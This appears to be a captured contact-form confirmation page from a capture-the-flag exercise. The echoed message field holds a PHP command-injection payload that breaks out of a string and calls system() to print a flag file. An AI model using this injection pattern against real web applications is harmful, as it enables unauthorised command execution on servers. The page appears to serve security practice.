 18ab51f960bd149bcb2497b9998c752c Message successfully sent!
Want to get in touch? Fill out the form below to send me a message and I will get back to
you as soon as possible!
hacker
hacker@gmail.com
"); system('cat flag_23894ABCX1.txt'); //